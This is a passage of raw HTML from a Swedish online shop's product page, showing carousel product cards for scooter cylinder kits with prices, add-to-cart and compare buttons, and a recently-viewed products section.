    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="69730"/>
                        <a href="https://dinhoj.se/cylinder-kit-50cc-yamaha-jog-neos-baotian-diablo-pgo-max-16-3476"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69730-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69730.window="$root.src = $event.detail"
     @update-gallery-69730-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/i/t/it-50cc-yamaha-jog-neos-baotian-diablo-pgo-max-869607144_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Jog&#x20;Neos,&#x20;Baotian&#x20;Diablo,&#x20;PGO&#x20;Max,"
    title="Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Jog&#x20;Neos,&#x20;Baotian&#x20;Diablo,&#x20;PGO&#x20;Max,"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-50cc-yamaha-jog-neos-baotian-diablo-pgo-max-16-3476" >
                    Cylinder kit 50cc-, Yamaha Jog Neos, Baotian Diablo, PGO Max,                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 50cc-, Yamaha Jog Neos, Baotian Diablo, PGO Max," data-ls-product-url="https://dinhoj.se/cylinder-kit-50cc-yamaha-jog-neos-baotian-diablo-pgo-max-16-3476" data-ls-brand="" data-ls-sku="16-3476" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/i/t/it-50cc-yamaha-jog-neos-baotian-diablo-pgo-max-869607144_1.jpg" data-ls-price="479" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø40 mm, 10 mm kolvbult " data-ls-availability="1" data-ls-gtin="16-3476">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71df0201()"
                 @update-prices-69730.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69730" data-price-box="product-id-69730">
    <span
    x-data x-id="['product\u002Dprice\u002D69730']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69730')"                data-price-amount="479"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">479,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Jog&#x20;Neos,&#x20;Baotian&#x20;Diablo,&#x20;PGO&#x20;Max,">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69730)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Jog&#x20;Neos,&#x20;Baotian&#x20;Diablo,&#x20;PGO&#x20;Max,"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69730"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="8&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69000/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;CPI&#x20;Aragon&#x20;Oliver,&#x20;Keeway&#x20;Focus,&#x20;Generic&#x20;XOR,&#x20;_697ea71e0905b"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="69000"/>
                        <a href="https://dinhoj.se/cylinder-kit-50cc-cpi-aragon-oliver-keeway-focus-generic-xor-16-4103"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69000-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69000.window="$root.src = $event.detail"
     @update-gallery-69000-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/5/0/50cc-cpi-aragon-oliver-keeway-focus-generic-xor-92664688_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;50cc-,&#x20;CPI&#x20;Aragon&#x20;Oliver,&#x20;Keeway&#x20;Focus,&#x20;Generic&#x20;XOR,"
    title="Cylinder&#x20;kit&#x20;50cc-,&#x20;CPI&#x20;Aragon&#x20;Oliver,&#x20;Keeway&#x20;Focus,&#x20;Generic&#x20;XOR,"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-50cc-cpi-aragon-oliver-keeway-focus-generic-xor-16-4103" >
                    Cylinder kit 50cc-, CPI Aragon Oliver, Keeway Focus, Generic XOR,                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 50cc-, CPI Aragon Oliver, Keeway Focus, Generic XOR," data-ls-product-url="https://dinhoj.se/cylinder-kit-50cc-cpi-aragon-oliver-keeway-focus-generic-xor-16-4103" data-ls-brand="" data-ls-sku="16-4103" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/5/0/50cc-cpi-aragon-oliver-keeway-focus-generic-xor-92664688_1.jpg" data-ls-price="499" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø40 mm, 12 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-4103">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71e0905b()"
                 @update-prices-69000.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69000" data-price-box="product-id-69000">
    <span
    x-data x-id="['product\u002Dprice\u002D69000']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69000')"                data-price-amount="499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">499,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;CPI&#x20;Aragon&#x20;Oliver,&#x20;Keeway&#x20;Focus,&#x20;Generic&#x20;XOR,">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69000)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;CPI&#x20;Aragon&#x20;Oliver,&#x20;Keeway&#x20;Focus,&#x20;Generic&#x20;XOR,"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69000"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="9&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71345/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo.&#x20;Hyosung&#x20;SF50&#x20;SF50R&#x20;SF50B&#x20;_697ea71e16652"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="71345"/>
                        <a href="https://dinhoj.se/cylinder-kit-50cc-tgb-101-303-akros-bullet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-16-5912"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71345-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71345.window="$root.src = $event.detail"
     @update-gallery-71345-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/l/l/llet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-1871764751_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;50cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo.&#x20;Hyosung&#x20;SF50&#x20;SF50R&#x20;SF50B"
    title="Cylinder&#x20;kit&#x20;50cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo.&#x20;Hyosung&#x20;SF50&#x20;SF50R&#x20;SF50B"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-50cc-tgb-101-303-akros-bullet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-16-5912" >
                    Cylinder kit 50cc-, TGB 101 303, Akros Bullet Jetfighter Tapo. Hyosung SF50 SF50R SF50B                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 50cc-, TGB 101 303, Akros Bullet Jetfighter Tapo. Hyosung SF50 SF50R SF50B" data-ls-product-url="https://dinhoj.se/cylinder-kit-50cc-tgb-101-303-akros-bullet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-16-5912" data-ls-brand="" data-ls-sku="16-5912" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/l/l/llet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-1871764751_1.jpg" data-ls-price="499" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø41 mm, 10 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-5912">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71e16652()"
                 @update-prices-71345.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71345" data-price-box="product-id-71345">
    <span
    x-data x-id="['product\u002Dprice\u002D71345']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D71345')"                data-price-amount="499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">499,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo.&#x20;Hyosung&#x20;SF50&#x20;SF50R&#x20;SF50B">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(71345)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo.&#x20;Hyosung&#x20;SF50&#x20;SF50R&#x20;SF50B"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-71345"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="10&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/72244/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;65cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo,&#x20;Hyosung&#x20;SF&#x20;Cab,&#x20;..&#x20;_697ea71e24182"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="72244"/>
                        <a href="https://dinhoj.se/cylinder-kit-65cc-tgb-101-303-akros-bullet-jetfighter-tapo-hyosung-sf-cab-16-6753"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-72244-start.window="$root.classList.add('blur-sm')"
     @update-gallery-72244.window="$root.src = $event.detail"
     @update-gallery-72244-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/l/l/llet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-1871764751_1_3.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;65cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo,&#x20;Hyosung&#x20;SF&#x20;Cab,&#x20;.."
    title="Cylinder&#x20;kit&#x20;65cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo,&#x20;Hyosung&#x20;SF&#x20;Cab,&#x20;.."
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-65cc-tgb-101-303-akros-bullet-jetfighter-tapo-hyosung-sf-cab-16-6753" >
                    Cylinder kit 65cc-, TGB 101 303, Akros Bullet Jetfighter Tapo, Hyosung SF Cab, ..                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 65cc-, TGB 101 303, Akros Bullet Jetfighter Tapo, Hyosung SF Cab, .." data-ls-product-url="https://dinhoj.se/cylinder-kit-65cc-tgb-101-303-akros-bullet-jetfighter-tapo-hyosung-sf-cab-16-6753" data-ls-brand="" data-ls-sku="16-6753" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/l/l/llet-jetfighter-tapo-hyosung-sf50-sf50r-sf50b-1871764751_1_3.jpg" data-ls-price="499" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø44 mm, 10 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6753">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71e24182()"
                 @update-prices-72244.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72244" data-price-box="product-id-72244">
    <span
    x-data x-id="['product\u002Dprice\u002D72244']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D72244')"                data-price-amount="499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">499,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;65cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo,&#x20;Hyosung&#x20;SF&#x20;Cab,&#x20;..">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(72244)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;65cc-,&#x20;TGB&#x20;101&#x20;303,&#x20;Akros&#x20;Bullet&#x20;Jetfighter&#x20;Tapo,&#x20;Hyosung&#x20;SF&#x20;Cab,&#x20;.."
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-72244"></template>


                        </div>
                                    </div>
                <div class="flex w-full md:w-auto justify-center"
                     :class="{
                         'hidden': swiperInstance?.params?.slidesPerView >= countSlides
                     }">
                    <button @click="slidePrev()"
                            aria-label="Previous&#x20;slide"
                            :class="{
                                'opacity-25': swiperInstance?.isBeginning
                            }"
                            class="text-black flex-none p-3 hover:amMenu-text-sub-hover">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                    </button>
                    <div class="am-swiper-pagination-697ea71d9e475 !top-full leading-8 !relative flex flex-wrap w-11/12 md:!w-auto justify-center"
                         :style="{
                        '--swiper-pagination-bullet-inactive-color': 'transparent',
                        '--swiper-pagination-bullet-width': 'auto',
                        '--swiper-pagination-bullet-height': 'auto',
                        '--swiper-pagination-color': 'transparent',
                        '--swiper-pagination-bullet-horizontal-gap': '0',
                        '--swiper-pagination-bottom': '0'
                     }"
                    ></div>
                    <button @click="slideNext()"
                            type="button"
                            aria-label="Next&#x20;slide"
                            :class="{
                                'opacity-25': swiperInstance?.isEnd
                            }"
                            class="text-black flex-none p-3 hover:amMenu-text-sub-hover">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                    </button>
                </div>
            </div>
        </div>
        <span :id="$id('slider-end')" tabindex="-1"></span>
    </div>
    </div>
</div>
<div class="product-slider upsell-product-slider">
    <div>
        <style>
    .swiper-pagination-horizontal.am-swiper-pagination-697ea71e35ed1.swiper-pagination-bullets .swiper-pagination-bullet {
        margin: var(--swiper-pagination-bullet-horizontal-gap, 4px);
    }
</style>

<div class="widget w-full my-6 text-gray-700 body-font md:my-8 xl:my-12 "
    x-data="initSwiper_697ea71e35ed1()"
    x-init="init()"
    role="group"
    aria-roledescription="Carousel"
    aria-label="Carousel&#x20;Vi&#x20;hittade&#x20;andra&#x20;produkter&#x20;du&#x20;kanske&#x20;gillar&#x21;&#x20;697ea71e35ed1"
>
    <template x-if="isLoading">
        <div class="flex flex-row space-x-4">
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                    </div>
    </template>
    </div>
    </div>
</div>

</div>
                    
<section class="my-12 text-gray-700 body-font"
         x-data="initRecentlyViewedProductsComponent_697ea71e37d91({isSlider: true})"
         x-defer="intersect"
         x-init="getProducts();"
         :style="minHeight()"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
    <template x-if="products && products.length">
        <div class="relative">
            <div class="container flex flex-col items-center pt-6 pb-3 mx-auto mb-6 border-b-2
                        border-gray-300 md:flex-row">
                <h3 class="text-2xl font-medium text-gray-900 title-font">
                    Nyligen visade produkter                </h3>
            </div>
            <div class="relative w-full overflow-x-hidden">
                <div class="relative flex flex-nowrap w-full overflow-auto js_slides snap"
                     @scroll.debounce="calcActive"
                >
                    <template x-for="product in products">
